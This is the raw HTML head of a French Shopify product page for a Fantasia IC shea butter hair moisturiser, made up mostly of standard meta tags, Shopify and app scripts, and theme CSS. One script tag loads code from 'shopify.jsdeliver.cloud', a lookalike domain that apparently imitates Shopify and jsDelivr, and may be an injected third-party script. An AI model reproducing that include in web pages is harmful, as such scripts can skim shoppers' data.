

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gtworld.fr/products/fantasia-ic-shea-butter-oil-moisturizer-355ml
body_size: 78423
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <meta name="google-site-verification=hxpZOHEke6ZhuXAQ17UPqum7hcAnMNyp5Bwvyp9ghTg" />
    <meta name="google-site-verification=P1huhzQLUmdBd76QjD2vqYODrJvlhhOBURjVkFt4-Hw" />
    <meta name="google-site-verification=DgBZWgPTxPbxAUjIdWKuejJ1kuDnpGEd70-HkOHyIwI" />
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://gtworld.fr/products/fantasia-ic-shea-butter-oil-moisturizer-355ml">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="DnFRlEipZegiCt9O1lWHDSyB3eS1YXBfz5ibdLNZ/xBQm5hKjN49FfiHSa1Kin9UeuTULliw66pz76MabgS9BOSB2+PZcYzpynjsUtN/QSICwszH1LTZFoxu/wMUDUqqxhIyR7EE9kAw4+kQz4I6gIDmbImScdMjSietmUXQ9vAnMfWJlW/YqwyisIOtc71WKcGvKV0y5xdqSVcl4ru/7HYA8Nf/[base64]"></script>
    <script src="//gtworld.fr/cdn/shop/t/42/assets/secondary.js?v=176493633728047177611740476739" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//gtworld.fr/cdn/shop/files/GT-logo-01.png?crop=center&height=32&v=1737753912&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Fantasia IC Hydratant à l’Huile de Beurre de Karité (355 ml)
 &ndash; GT World of Beauty International</title>

    
      <meta name="description" content="Fantasia IC Hydratant à l’Huile de Beurre de Karité (355 ml) ✨Offrez à vos cheveux une hydratation quotidienne intense avec Fantasia IC Shea Butter Oil Moisturizer. Sa formule riche, inspirée des plantes, aide à nourrir le cuir chevelu sec, adoucir les longueurs et laisser les cheveux plus souples et brillants. 🌿 Point">
    

    

<meta property="og:site_name" content="GT World of Beauty International">
<meta property="og:url" content="https://gtworld.fr/products/fantasia-ic-shea-butter-oil-moisturizer-355ml">
<meta property="og:title" content="Fantasia IC Hydratant à l’Huile de Beurre de Karité (355 ml)">
<meta property="og:type" content="product">
<meta property="og:description" content="Fantasia IC Hydratant à l’Huile de Beurre de Karité (355 ml) ✨Offrez à vos cheveux une hydratation quotidienne intense avec Fantasia IC Shea Butter Oil Moisturizer. Sa formule riche, inspirée des plantes, aide à nourrir le cuir chevelu sec, adoucir les longueurs et laisser les cheveux plus souples et brillants. 🌿 Point"><meta property="og:image" content="http://gtworld.fr/cdn/shop/files/fantasia-ic-health-beauty-fantasia-ic-shea-butter-oil-moisturizer-355ml-011313021804-858710-51317291745546.jpg?v=1732741675">
  <meta property="og:image:secure_url" content="https://gtworld.fr/cdn/shop/files/fantasia-ic-health-beauty-fantasia-ic-shea-butter-oil-moisturizer-355ml-011313021804-858710-51317291745546.jpg?v=1732741675">
  <meta property="og:image:width" content="600">
  <meta property="og:image:height" content="600"><meta property="og:price:amount" content="7,99">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Fantasia IC Hydratant à l’Huile de Beurre de Karité (355 ml)">
<meta name="twitter:description" content="Fantasia IC Hydratant à l’Huile de Beurre de Karité (355 ml) ✨Offrez à vos cheveux une hydratation quotidienne intense avec Fantasia IC Shea Butter Oil Moisturizer. Sa formule riche, inspirée des plantes, aide à nourrir le cuir chevelu sec, adoucir les longueurs et laisser les cheveux plus souples et brillants. 🌿 Point">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="wZr6zNPsSey6sQv4VDDGNcM2-5ubXlJfaxnPu0dwGd4">
<meta name="facebook-domain-verification" content="768i2pcfd6qz3v90hf1e3et5e97nrm">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/51952910532/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="265e52b6ddcaa112afd67447adb46106">
<meta id="in-context-paypal-metadata" data-shop-id="51952910532" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" hreflang="x-default" href="https://gtworldofbeauty.com/products/fantasia-ic-shea-butter-oil-moisturizer-355ml-en">
<link rel="alternate" hreflang="en" href="https://gtworldofbeauty.com/products/fantasia-ic-shea-butter-oil-moisturizer-355ml-en">
<link rel="alternate" hreflang="fr" href="https://gtworldofbeauty.com/fr/products/fantasia-ic-shea-butter-oil-moisturizer-355ml">
<link rel="alternate" hreflang="de" href="https://gtworldofbeauty.com/de/products/fantasia-ic-shea-butter-oil-moisturizer-355ml-de">
<link rel="alternate" hreflang="fr-FR" href="https://gtworld.fr/products/fantasia-ic-shea-butter-oil-moisturizer-355ml">
<link rel="alternate" hreflang="en-FR" href="https://gtworld.fr/en/products/fantasia-ic-shea-butter-oil-moisturizer-355ml-en">
<link rel="alternate" type="application/json+oembed" href="https://gtworld.fr/products/fantasia-ic-shea-butter-oil-moisturizer-355ml.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=fr-FR&shop_id=51952910532" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":51952910532,"countryCode":"BE","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/51952910532","merchantName":"GT World of Beauty International","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"GT World of Beauty International","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"265e52b6ddcaa112afd67447adb46106","betas":["rich-media-storefront-analytics"],"domain":"gtworld.fr","predictiveSearch":true,"shopId":51952910532,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "gtworld-be.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"shrine-pro-1-3-1-updated-1","id":179100680458,"schema_name":"Shrine PRO","schema_version":"1.3.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "gtworld.fr/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//gtworld.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js"></script>
<script defer="defer" async type="module" src="//gtworld.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C2xzKNNs.esm.js"></script>
<script type="module">
  await import("//gtworld.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js");
await import("//gtworld.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C2xzKNNs.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_C66VAAYi.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_By4eIqYa.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"shop-button":["modules/v2/client.shop-button_Bz0N9rYp.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_B90ok608.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CdJe_Ee3.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_kCJHoUCw.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BPuRLqHy.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.fr.esm.js"],"pay-button":["modules/v2/client.pay-button_CmFhG2BZ.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_C5-IhKGM.fr.esm.js","modules/v2/client.shop-login-button_DrlPOW6Z.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_Cv1WqR1n.fr.esm.js","modules/v2/client.shop-login-button_DrlPOW6Z.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DrlPOW6Z.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_Dqgdz3C3.fr.esm.js","modules/v2/client.shop-login-button_DrlPOW6Z.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_D7RRykwK.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_NILs_SXn.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"lead-capture":["modules/v2/client.lead-capture_CSmE_fhP.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"shop-login":["modules/v2/client.shop-login_CKcjyRl_.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"payment-terms":["modules/v2/client.payment-terms_eoGasybT.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/tabs.stationmade.com\/registered-scripts\/tabs-by-station.js?shop=gtworld-be.myshopify.com","https:\/\/js.smile.io\/v1\/smile-shopify.js?shop=gtworld-be.myshopify.com","https:\/\/sdks.automizely.com\/conversions\/v1\/conversions.js?app_connection_id=115da717ab6946099bc6c741c1fcff36\u0026mapped_org_id=5159407219cd995300bc82c0e133085c_v1\u0026shop=gtworld-be.myshopify.com","https:\/\/cdn.autoketing.org\/sdk-cdn\/recommended\/dist\/top-pin-embed.js?t=1741866509645314057\u0026shop=gtworld-be.myshopify.com","https:\/\/cdn-bundler.nice-team.net\/app\/js\/bundler.js?shop=gtworld-be.myshopify.com","https:\/\/cdn-app.sealsubscriptions.com\/shopify\/public\/js\/sealsubscriptions.js?shop=gtworld-be.myshopify.com","\/\/cdn.shopify.com\/proxy\/bc00997fa089f828a22b66ad23d120755dad6326aff19cfef827d1021b166c3b\/ultimaterecentlyviewed.com\/script_tag.min.js?shop=gtworld-be.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","\/\/backinstock.useamp.com\/widget\/47066_1767157284.js?category=bis\u0026v=6\u0026shop=gtworld-be.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":51952910532,"offset":3600,"reqid":"e35308d1-508b-4d8a-99a9-de1b2a0a14be-1768830863","pageurl":"gtworld.fr\/products\/fantasia-ic-shea-butter-oil-moisturizer-355ml","u":"e13201941621","p":"product","rtyp":"product","rid":8418374320394};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//gtworld.fr/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//gtworld.fr/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://gtworld.fr/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://gtworld.fr/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://gtworld.fr/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//gtworld.fr/cdn/shop/t/42/compiled_assets/scripts.js?122544"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Outfit;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//gtworld.fr/cdn/fonts/outfit/outfit_n3.8c97ae4c4fac7c2ea467a6dc784857f4de7e0e37.woff2") format("woff2"),
       url("//gtworld.fr/cdn/fonts/outfit/outfit_n3.b50a189ccde91f9bceee88f207c18c09f0b62a7b.woff") format("woff");
}

        @font-face {
  font-family: Outfit;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//gtworld.fr/cdn/fonts/outfit/outfit_n7.bfc2ca767cd7c6962e82c320123933a7812146d6.woff2") format("woff2"),
       url("//gtworld.fr/cdn/fonts/outfit/outfit_n7.f0b22ea9a32b6f1f6f493dd3a7113aae3464d8b2.woff") format("woff");
}

        
        

        :root {
          --font-body-family: Outfit, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 300;
          --font-body-weight-bold: 600;
        }
      
      
      
        @font-face {
  font-family: Cabin;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//gtworld.fr/cdn/fonts/cabin/cabin_n4.cefc6494a78f87584a6f312fea532919154f66fe.woff2") format("woff2"),
       url("//gtworld.fr/cdn/fonts/cabin/cabin_n4.8c16611b00f59d27f4b27ce4328dfe514ce77517.woff") format("woff");
}

        :root {
          --font-heading-family: Cabin, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.35;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 191, 178;
        --color-base-accent-1: 252, 154, 195;
        --color-base-accent-2: 0, 191, 178;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #fc9ac3;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: -40px;
        --media-shadow-vertical-offset: -40px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 2px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
